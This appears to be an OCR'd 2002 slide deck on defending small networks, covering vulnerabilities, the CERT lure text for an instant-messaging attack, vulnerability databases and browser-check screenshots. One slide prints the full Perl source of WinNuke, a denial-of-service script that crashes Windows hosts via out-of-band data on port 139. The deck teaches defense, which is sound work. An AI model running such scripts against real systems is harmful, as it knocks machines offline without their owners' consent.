

### *Defending Small Networks*

*John Lewis lewisjwl@aol.com Chad Brigance definity.geo@yahoo.com*



### © Copyright 2002 JW Lewis  $\odot$ Copyright 2002 JW Lewis



# *Vulnerability*

*The only reason that no hacker has successfully attacked your network is that none have tried. Bugs give them access.*

**Attacks** VirusBuffer O verflow Tro<del>j</del>an H orse W eak password Bad install

### **Consequences**

Crash

D enialofService

LostD ata

Com prom ised D ata Legalrisks



# *Tonight*

- A few attacks
- Some resources
- ♦ Defense in depth
- Sniff with SNORT
- ♦ Assess with NESSUS,
- Alert on intrusions
- ♦ Analyze alerts



### *Disclaimers*

- ◆ Before you run any of these tools on a machine, you should verify that you have the written permission of the owner for the specific actions you propose.
- ◆ We accept no responsibility for any damage to machines or networks if you repeat these experiments on your own.



### *Oldie but Goodie*

**#!/usr/bin/perl # Ghent - ghent@bounty-hunters.com** 

```
# Perl version of Winnuke by eci
use strict; use Socket;
my($h,$p,$in_addr,$proto,$addr);
$h = "$ARGV[0]"; $p = 139 if (!$ARGV[1]);
if (!$h) {print "A hostname must be provided." 
"Ex: www.microsoft.com\n";}
```

```
$in_addr = (gethostbyname($h))[4]; 
$addr = sockaddr_in($p,$in_addr);
$proto = getprotobyname('tcp');
socket(S, AF_INET, SOCK_STREAM, $proto) or die $!;
connect(S,$addr) or die $!; select S; $| = 1;
```

```
select STDOUT;
print "Nuking: $h:$p\n"; send S,"Sucker",MSG_OOB; 
print "Nuked!\n"; close S;
```
*http://www.insecure.org/sploits/windows.OOB.DOS.html*



### *Result: BSOD*

### Windows

A fatal exception has occured at 0028:C00287A@3 The currrent application will be terminated.

\* Press any key to terminate the current application \* Press CTRL+ALT+DEL to restart your computer. You will lose any unsaved information in all applications.

Press any key to continue

# *ICAT/CVE Database*



© Copyright 2002 JW Lewis Copyright 2002 JW Lewis

 $\odot$ 

#### *http://icat.nist.gov/icat.cfm?cvename=CVE-1999-0153*



### *ISS Database*

ISS X-Force Database: win-oob (173): Out of Band (OOB) data denial of se  $\Box$  X **KOOSO KOOSO KOOSO** 

### OINTERNET SECURITY SYSTEMS

PRODUCTS & SERVICES | SECURITY CENTER | CUSTOMER SUPPORT | PARTNERS | ABOUT ISS

Home > Security Center > X-Force Database Results

win-oob  $(173)$ 

 $\bullet$  Medium Risk

Out of Band (OOB) data denial of service

#### **Description:**

By sending out-of-band data to port 139, an attacker can cause a Windows system to lose network capability and possibly crash. Other systems besides Windows systems may also be vulnerable to this attack, for example SCO OpenServer 5.0 has been reported as vulnerable.

#### **Platforms Affected:**

SCO Open Server 5.0 Windows 95 Windows NT Any version

#### Remedy:

Apply the latest Windows NT Service Pack (SP4 or higher), available from the Microsoft Product Support Services Web site. See References. *http://www.iss.net/security\_center/static/173.php*

### *Vendor Support*



*http://support.microsoft.com/default.aspx?scid=KB;en-us;q168747*



# *WinNuke is Back!*

A reincarnated version of WinNuke hassurfaced recently, and it can affect Windows NT, 2000, XP, and even .NET. The new version of WinNuke connects to port 139 and/or port 445. Port 139 is one of the ports used by NetBIOS; port 445 is used by Active Directory. A malformed Server Message Block (SMB) packet is sent to one of these ports, and after a few seconds, the system comes crashing down.

*http://builder.com.com/article.jhtml?id=r00620020930JMS01.htm*



### *There Are More*



*http://security1.norton.com/ssc/home.asp?j=1&langid=ie&venid=sym&plfid=00&pkj=ZUGEWYDMGJCDBXWVPGC*



### *IE Vulnerabilities*

#### **Qualys Browser Checkup - JW Lewis**  $\Box$ DIX File Edit View Favorites Tools Help Look at what I've already discovered about your computer... **Your Software & Monitor Your Browser System Overview: Browser Info:** Platform: Win32 Type: Microsoft Internet Explorer Win98 OS: Version: IE6 CPU Class: x86 **Browser Language:** en-us IP Address: 68.55.90.41 Cookies: true Host Name: pcp02425589pcs.howard01.md.comcast.net Java: true System en-us Language: JavaScript and Engine Info: User en-us JavaScript Version:  $1.3$ Language: Script Engines Version: 5.6 Thu Dec 5 01:47:00 EST 2002 System IE 4/5/6 Script Engines: JScript Time: **Browser History: Display Settings:** Sites visited in this window: 16 Resolution: 1024X768 Max Window Size: 1024X768 Color Depth:  $16 bit$ Click here to see what else I can find! qualys

**Send to a friend** 

*http://browsercheck.qualys.com/*

**Click here for a FREE Network Security Scan** 

### *Clipboard*



© Copyright 2002 JW Lewis

2002

JW Lewis

Copyright

 $\odot$ 

### *http://browsercheck.qualys.com/*

# *Program Execution*



 $\odot$ 

### *http://browsercheck.qualys.com/*



### *File Execution*



### *http://browsercheck.qualys.com/*

 $\odot$ 

# *Social Engineering*

**CERT® Incident Note IN-2002-03 Social Engineering Attacks Instant Messaging Release Date: March 19, 2002**

**"You are infected with a virus that letshackers get into your machine and read ur files, etc. I suggest you to download [malicious url] and clean ur infected machine. Otherwise you will be banned from [IRC network]."**

*http://www.cert.org/incident\_notes/IN-2002-03.html*



